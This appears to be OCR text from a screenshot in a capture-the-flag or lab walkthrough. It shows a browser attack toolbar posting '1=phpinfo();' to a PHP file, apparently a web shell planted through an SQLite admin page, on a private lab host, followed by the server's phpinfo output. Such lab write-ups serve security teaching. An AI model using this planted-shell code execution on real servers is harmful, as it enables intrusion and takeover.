 192.168.56.102/dbadmin/1.php
Sea
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://192.168.56.102/dbadmin/1.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
Post data
1=phpinfo();
SQLite format 3@ -â! ¥¥YtabletesttestCREATE TABLE 'test' ('1' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5
parsed /apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d
/pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini, /etc/php5/apache2/conf.d
/sqlite3.ini